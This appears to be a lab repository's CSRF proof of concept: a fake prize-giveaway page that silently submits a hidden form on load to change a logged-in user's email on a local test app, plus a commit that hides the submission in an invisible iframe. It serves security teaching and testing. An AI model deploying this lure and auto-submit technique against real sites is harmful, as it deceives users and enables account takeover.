
==== docs/testing/attacker_site/index.html @ 3e454533 "Replace single-file CSRF PoC with realistic two-origin demo" ====
<!doctype html>
<!--
    CSRF Proof-of-Concept - "Attacker Website" - LAB USE ONLY

    This page is meant to be served from its OWN server, on a
    DIFFERENT port than the lab app (see attacker_server.py in this
    same folder) - simulating a real attacker-controlled website
    living at its own domain, completely separate from the lab app.
-->
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>You've Won a Prize! 🎉</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
            max-width: 480px;
            margin: 4rem auto;
            text-align: center;
            color: #1a1a1a;
        }
        h1 { color: #d4380d; }
        .prize-box {
            border: 2px dashed #ffb400;
            background: #fffbe6;
            padding: 1.5rem;
            border-radius: 8px;
            margin: 1.5rem 0;
        }
        .claim-btn {
            background: #52c41a;
            color: white;
            border: none;
            padding: 0.75rem 2rem;
            font-size: 1.1rem;
            border-radius: 6px;
            cursor: pointer;
        }
        .fine-print { color: #999; font-size: 0.8rem; margin-top: 2rem; }
    </style>
</head>
<body>
    <h1>🎉 Congratulations!</h1>
    <div class="prize-box">
        <p><strong>You've been randomly selected</strong> to receive a<br>
        <span style="font-size:1.5rem;">$50 Gift Card</span></p>
    </div>
    <p>Click below to confirm and claim your prize before it expires.</p>
    <button class="claim-btn" onclick="document.getElementById('status').innerText='Verifying... please wait.'">
        Claim My Prize
    </button>
    <p id="status"></p>
    <p class="fine-print">Limited time offer. One per household.</p>

    <form id="csrf-form" action="http://127.0.0.1:5000/profile/update" method="POST" style="display:none">
        <input type="email" name="email" value="hacked-by-csrf@attacker.com">
    </form>

    <script>
        window.addEventListener('load', function() {
            document.getElementById('csrf-form').submit();
        });
    </script>
</body>
</html>

==== commit a64e81be: "Fix: submit CSRF form into hidden iframe instead of top-level page" ====
--- a/docs/testing/attacker_site/index.html
+++ b/docs/testing/attacker_site/index.html
@@ -52,7 +52,9 @@
     <p id="status"></p>
     <p class="fine-print">Limited time offer. One per household.</p>
 
-    <form id="csrf-form" action="http://127.0.0.1:5000/profile/update" method="POST" style="display:none">
+    <iframe name="hidden-target" style="display:none;width:0;height:0;border:0;"></iframe>
+    <form id="csrf-form" action="http://127.0.0.1:5000/profile/update" method="POST"
+          target="hidden-target" style="display:none">
         <input type="email" name="email" value="hacked-by-csrf@attacker.com">
     </form>
 
